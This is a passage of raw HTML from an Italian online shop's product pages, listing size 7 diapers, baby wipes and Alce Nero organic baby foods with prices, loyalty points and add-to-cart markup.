																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-taglia-7-babylino-15-kg.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/8672be56/pannolini-taglia-7-extra-large-plus-15-kg-babylino.png" alt="Pannolini Taglia 7 Extra Large Plus +15 Kg Babylino" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/l/bl_cot_sof_no7_value__82640__p_v6_23.png" alt="Pannolini Babylino Cotton Soft +15 kg" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Taglia 7 Extra Large Plus +15 Kg Babylino" href="https://www.miscappalapipi.it/pannolini-taglia-7-babylino-15-kg.html">
																		Pannolini Taglia 7 Extra Large Plus +15 Kg Babylino</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8672" data-price-box="product-id-8672"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="6.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">6,50 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +6 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/8672\/","data":{"product":"8672","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-taglia-7-xxl-18-kg-agnotis.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/91936675/pannolini-taglia-7-xxl-18-kg-agnotis.png" alt="Pannolini Taglia 7 XXL +18 Kg Agnotis" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/a/g/agnotis-taglia7.png" alt="Pannolini Taglia 7 XXL +18 Kg Agnotis" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Taglia 7 XXL +18 Kg Agnotis" href="https://www.miscappalapipi.it/pannolini-taglia-7-xxl-18-kg-agnotis.html">
																		Pannolini Taglia 7 XXL +18 Kg Agnotis</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9193" data-price-box="product-id-9193"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="13.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">13,90 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +13 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9193\/","data":{"product":"9193","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-mutandina-taglia-7-xxl-15-kg-pillo-baby.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/935915b2/pannolini-mutandina-taglia-7-xxl-15-kg-pillo-baby.jpg" alt="Pannolini Mutandina Taglia 7 XXL 15+ Kg Pillo Baby" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/6/1/61rxewyb0kl._ac_sl1500_.jpg" alt="Pillo Pants Taglia 7 - Scorta da 84 Pants, 4 Confezioni da 21 Pannolini Mutandina 7 - XXL (15+ kg), Pannolini Pillo - Prima Infanzia" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Mutandina Taglia 7 XXL 15+ Kg Pillo Baby" href="https://www.miscappalapipi.it/pannolini-mutandina-taglia-7-xxl-15-kg-pillo-baby.html">
																		Pannolini Mutandina Taglia 7 XXL 15+ Kg Pillo Baby</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9359" data-price-box="product-id-9359"><div class="price-box">
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +10 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9359\/","data":{"product":"9359","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/salviette-baby-coccola-72-pz-biogenya.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/73251a92/salviette-baby-coccola-72-pz-biogenya.png" alt="Salviette Baby Coccola 72 pz Biogenya" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/i/biogenya_salviette_coccola_72_pz.png" alt="salviette umidificate Biogenya Baby Coccola tessuto non tessuto" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Salviette Baby Coccola 72 pz Biogenya" href="https://www.miscappalapipi.it/salviette-baby-coccola-72-pz-biogenya.html">
																		Salviette Baby Coccola 72 pz Biogenya</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="7325" data-price-box="product-id-7325">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7325"                data-price-amount="3.2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,20 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +3 PUNTI</p></strong></div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox7325" name="related_products[]" value="7325" />
																					<label class="label" for="related-checkbox7325"><span>Aggiungi al Carrello</span></label>
																				</div>
																																					
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/7325\/","data":{"product":"7325","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        


    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">Scopri tutti i prodotti del BRAND</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/omogeneizzato-di-tacchino-biologico-2-vasetti-160-g-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/997552ea/omogeneizzato-di-tacchino-biologico-2-vasetti-160-g-alce-nero.png" alt="Omogeneizzato di tacchino biologico - 2 vasetti 160 g Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/t/a/tacchino.png" alt="Omogeneizzato di tacchino biologico - 2 vasetti 160 g Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Omogeneizzato di tacchino biologico - 2 vasetti 160 g Alce Nero" href="https://www.miscappalapipi.it/omogeneizzato-di-tacchino-biologico-2-vasetti-160-g-alce-nero.html">
																		Omogeneizzato di tacchino biologico - 2 vasetti 160 g Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9975" data-price-box="product-id-9975">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9975"                data-price-amount="3.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,30 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +3 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																					<div class="stock unavailable"><span>Non Disponibile</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9975","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/omogeneizzato-di-vitellone-biologico-2-vasetti-160g-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/997666a7/omogeneizzato-di-vitellone-biologico-2-vasetti-160g-alce-nero.png" alt="Omogeneizzato di vitellone biologico - 2 vasetti 160g Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/v/i/vitellone.png" alt="Omogeneizzato di vitellone biologico - 2 vasetti 160g Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Omogeneizzato di vitellone biologico - 2 vasetti 160g Alce Nero" href="https://www.miscappalapipi.it/omogeneizzato-di-vitellone-biologico-2-vasetti-160g-alce-nero.html">
																		Omogeneizzato di vitellone biologico - 2 vasetti 160g Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9976" data-price-box="product-id-9976">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9976"                data-price-amount="3.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,60 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +3 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9976\/","data":{"product":"9976","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9976","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/omogeneizzato-di-pollo-biologico-2-vasetti-160-g-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/9974a125/omogeneizzato-di-pollo-biologico-2-vasetti-160-g-alce-nero.png" alt="Omogeneizzato di pollo biologico - 2 vasetti 160 g Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/p/o/pollo.png" alt="Omogeneizzato di pollo biologico - 2 vasetti 160 g Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Omogeneizzato di pollo biologico - 2 vasetti 160 g Alce Nero" href="https://www.miscappalapipi.it/omogeneizzato-di-pollo-biologico-2-vasetti-160-g-alce-nero.html">
																		Omogeneizzato di pollo biologico - 2 vasetti 160 g Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9974" data-price-box="product-id-9974">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9974"                data-price-amount="3.6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,60 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +3 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9974\/","data":{"product":"9974","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9974","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/omogeneizzato-di-manzo-biologico-2-vasetti-160-g-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/99719385/omogeneizzato-di-manzo-biologico-2-vasetti-160-g-alce-nero.png" alt="Omogeneizzato di manzo biologico - 2 vasetti 160 g Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/m/a/manzo.png" alt="Omogeneizzato di manzo biologico - 2 vasetti 160 g Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Omogeneizzato di manzo biologico - 2 vasetti 160 g Alce Nero" href="https://www.miscappalapipi.it/omogeneizzato-di-manzo-biologico-2-vasetti-160-g-alce-nero.html">
																		Omogeneizzato di manzo biologico - 2 vasetti 160 g Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9971" data-price-box="product-id-9971">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9971"                data-price-amount="3.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3,30 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +3 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9971\/","data":{"product":"9971","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9971","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/brodo-pronto-di-verdure-biologico-10g-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/9970cbcb/brodo-pronto-di-verdure-biologico-190-g-alce-nero.jpg" alt="Brodo pronto di verdure biologico 190 g Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/r/brodo-1.jpg" alt="Brodo pronto di verdure biologico 190 g Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Brodo pronto di verdure biologico 190 g Alce Nero" href="https://www.miscappalapipi.it/brodo-pronto-di-verdure-biologico-10g-alce-nero.html">
																		Brodo pronto di verdure biologico 190 g Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9970" data-price-box="product-id-9970">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9970"                data-price-amount="1.65"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1,65 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +1 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																					<div class="stock unavailable"><span>Non Disponibile</span></div>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9970","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/olio-extravergine-d-oliva-biologico-fruttato-leggero-250-ml-alce-nero.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/99879d61/olio-extravergine-di-oliva-biologico-fruttato-leggero-250-ml-alce-nero.png" alt="Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/o/l/olio_3.png" alt="Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero" href="https://www.miscappalapipi.it/olio-extravergine-d-oliva-biologico-fruttato-leggero-250-ml-alce-nero.html">
																		Olio extravergine di oliva biologico Fruttato leggero 250 ml Alce Nero</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9987" data-price-box="product-id-9987">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9987"                data-price-amount="5.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +5 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/9987\/","data":{"product":"9987","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"9987","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																								 data-role="add-to-links"
																								 title="Aggiungi al confronto">
																								<span>Aggiungi al confronto</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	
					        
<h2 style="margin:0 0 18px 0;font-size:18px;font-weight:600;text-align:center" class="theme-color a-center"><a href="https://www.miscappalapipi.it/blog">ULTIMI ARTICOLI</a></h2>
<div class="recent-posts">
    <div class="owl-carousel">
                    <div class="item">
            <div class="row">
                <div class="col-md-5">
                    <div class="post-image">
